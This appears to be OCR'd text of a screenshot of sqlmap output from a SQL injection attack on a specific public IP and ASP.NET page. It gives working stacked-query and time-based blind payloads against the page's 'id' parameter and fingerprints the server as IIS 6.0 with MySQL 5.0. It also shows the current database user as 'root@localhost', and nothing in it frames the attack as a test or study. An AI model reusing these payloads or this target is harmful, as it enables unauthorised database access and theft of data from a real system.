 管理员: sqlmap
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: stacked queries
Title: MySQL < 5.0.12 stacked queries (heavy query)
Payload: http://221.2.171.59:8300/DocumentPrint/ContractApplyTransfer.aspx?i
d='; SELECT BENCHMARK(5000000,MD5(0x424a5873))--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://221.2.171.59:8300/DocumentPrint/ContractApplyTransfer.aspx?i
d=' AND 2272=BENCHMARK(5000000,MD5(0x436e674b)) AND 'RArv'='RArv
---
[11:44:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:44:52] [INFO] fetching current user
current user:    'root@localhost'
[11:44:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 149 times
[11:44:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 11:44:56